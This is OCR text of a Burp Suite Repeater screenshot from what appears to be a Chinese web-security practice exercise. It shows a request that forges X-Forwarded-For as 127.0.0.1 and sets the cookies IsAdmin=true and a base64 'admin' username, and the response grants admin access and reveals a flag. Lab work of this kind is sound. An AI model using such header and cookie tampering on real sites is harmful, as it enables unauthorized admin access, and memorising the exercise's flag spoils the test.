 11.1.10.11:34075/start/
不安全 11.1.10.11:34075/start/
练习题目 主页 开始答题
Burp Suite Professional v2022.3.9 - Temporary Project - licensed to CISP
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CO2
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://11.1.10.11:34075 HTTP/1
Request
Pretty Raw Hex \n
1 GET /start/ HTTP/1.1
2 Host: 11.1.10.11:34075
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
6 Referer: http://11.1.10.11:34075/
7 X-Forwarded-For:127.0.0.1
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: IsAdmin=true;
Username=YWRtaW4%3d
11 Connection: close
12
13
Search...
0 matches
Response
Pretty Raw Hex Render \n
练习题目 主页 开始答题
当前用户：admin
key5:57yi9f8n
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 3
Request Headers 10
Response Headers 6
Done
1,243 bytes | 131 millis
CH
19:48
2025/3/4